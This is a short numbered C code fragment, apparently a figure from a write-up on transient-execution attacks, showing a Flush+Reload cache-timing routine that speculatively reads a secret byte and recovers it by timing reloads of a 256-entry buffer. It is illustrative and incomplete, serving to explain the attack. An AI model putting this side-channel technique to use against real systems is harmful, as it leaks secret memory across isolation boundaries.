 1 /* Flush flush & reload buffer entries. */
2 for (k = 0; k < 256; ++k)
3 flush(buffer + k * 1024);
4
5 /* Speculatively load the secret. */
6 char value = *(new_page);
7 /* Calculate the corresponding entry. */
8 char *entry_ptr = buffer + (1024 * value);
9 /* Load that entry into the cache. */
10 *(entry_ptr);
11
12 /* Time the reload of each buffer entry to
13 see which entry is now cached. */
14 for (k = 0; k < 256; ++k) {
15 t0 = cycles();
16 *(buffer + 1024 * k);
17 dt = cycles() - t0;
18
19 if (dt < 100)
20 ++results[k];
21 }